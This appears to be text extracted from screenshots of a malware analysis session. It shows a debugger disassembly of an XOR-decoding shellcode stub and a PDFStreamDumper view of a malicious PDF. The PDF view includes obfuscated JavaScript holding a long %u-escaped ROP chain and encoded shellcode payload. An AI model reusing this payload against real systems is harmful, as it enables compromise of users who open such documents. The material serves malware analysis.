 地址 HEX 数据 反汇编 注释
04EB0000 DAC9 fcmove st,st(1)
04EB0002 D97424 F4 fstenv (28-byte) ptr ss:[esp-0xC]
04EB0006 58 pop eax 04EB0000
04EB0007 29C9 sub ecx,ecx
04EB0009 BD 559B16AB mov ebp,0xAB169B55
04EB000E B1 31 mov cl,0x31
04EB0010 3168 18 xor dword ptr ds:[eax+0x18],ebp
04EB0013 83E8 FC sub eax,-0x4
04EB0016 0368 41 add ebp,dword ptr ds:[eax+0x41]
04EB0019 79 E3 jns short 04EAFFFE
04EB001B 57 push edi
04EB001C 81FF 0CA85160 cmp edi,0x6051A80C
04EB0022 844D 60 test byte ptr ss:[ebp+0x60],cl
04EB0025 A0 F206D210 mov al,byte ptr ds:[0x10D206F2]
04EB002A 70 4A jo short 04EB0076
04EB002C DEDB ficomp ebx
04EB002E D4 7F aam 0x7F
04EB0030 55 push ebp
04EB0031 A9 F070DE04 test eax,0x4DE70F0
04EB0036 27 daa
04EB0037 BE DF351BA1 mov esi,0xA11B35DF
04EB003C 634448 01 arpl word ptr ds:[eax+ecx*2+0x1],
04EB0040 5A pop edx
st(1)=<empty>
st=<empty>
地址 HEX 数据
0012E4D8 DF D2 51 D8 D5 47 F7 77 14 A7 82 4A 0C 0C 0C 0C
0012E4E8 31 3E 3B 46 A9 06 BA A1 08 5D 68 F7 AA CA 76 57 1>
0012E4F8 5D 86 EC 3B A0 28 1E E6 9B 4A 9C 7C BA 56 DE D3
寄存器 (FPU) < < <
EAX 04EB0000
ECX 00000000
EDX 00000000
EBX 0000000A
ESP 0C0C0D48
EBP 77F747D5 shlwapi.77F747D5
PDFStreamDumper - http://sandsprite.com FileSize: 45 Kb LoadT...
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_
Find/Replace Tools Help_Videos
15 Objects
1 HLen: 0x69
2 HLen: 0x66
3 HLen: 0x10
4 HLen: 0x19
5 HLen: 0x82
6 HLen: 0x11
7 HLen: 0xD1
8 0x30A-0x34B
9 HLen: 0x96
10 0x466-0xA198
11 HLen: 0x37
12 0xA263-0xAFD9
13 HLen: 0x15
14 0xB035-0xB1A8
0 HLen: 0x16B
var iHvZMBkbvbfVChroomesJyoNawqGTVgnBlukMGaCmlTFAiOkhpgbD =
KSyLEPEtMmcagmcqatBxFJTxDNEdXhHPRBtZLUXmfzusAvnF( '%u4141%u4141%u63a5%u4a80%
u0000%u4a8a%u2196%u4a80%u1f90%u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%u22c8%
u4a85%u0000%u1000%u0000%u0000%u0000%u0000%u0002%u0000%u0102%u0000%u0000%u0000%
u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%u4a80%u1f90%
u4a80%u9038%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0000%u0000%u0040%u0000%
u0000%u0000%u0000%u0001%u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%
u4a80%u0008%u0000%ua8a6%u4a80%u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%
uffff%uffff%u0022%u0000%u0000%u0000%u0000%u0000%u0000%u0001%u63a5%u4a80%u0004%
u4a8a%u2196%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0030%u0000%
ua8a6%u4a80%u1f90%u4a80%u0004%u4a8a%ua7d8%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%
u4a84%u2ab1%u4a80%u0020%u0000%ua8a6%u4a80%u63a5%u4a80%u1064%u4a80%uaedc%u4a80%
u1f90%u4a80%u0034%u0000%ud585%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%
u4a80%u000a%u0000%ua8a6%u4a80%u1f90%u4a80%u9170%u4a84%ub692%u4a80%uffff%uffff%
uffff%uffff%uffff%uffff%u1000%u0000%uc9da%u74d9%uf424%u2958%ubdc9%u9b55%uab16%
u31b1%u6831%u8318%ufce8%u6803%u7941%u57e3%uff81%ua80c%u6051%u4d84%ua060%u06f2%
u10d2%u4a70%udbde%u7fd4%ua955%u70f0%u04de%ube27%u35df%ua11b%u4463%u0148%u875a%
u409d%ufa9b%u106c%u7074%u85c2%uccf1%u2edf%uc049%ud267%ue319%u4546%uba12%u6748%
ub6f7%u7fc0%uf214%uf49b%u88ee%udd1d%u703f%u20b1%u83f0%u65cb%u7c36%u9fbe%u0145%
u5bb9%udd34%u784c%u969e%ua4f7%u7a1f%u2e61%u3713%u68e5%uc637%u032a%u4343%uc4cd%
u17c2%uc0ea%ucc8f%u5193%ua275%u82ac%u1bd6%uc809%u48fa%u9320%u8f90%ua9b6%u90d6%
ub1c8%uf946%u3af9%u7e09%ue906%u706e%ub04c%u19c6%u2009%u445b%u9eaa%u719f%u2b29%
u865f%u5e31%uc25a%ub2f5%u5b16%ub490%u5c85%ud6b1%ucf48%u3759%u77ef%u47fb' );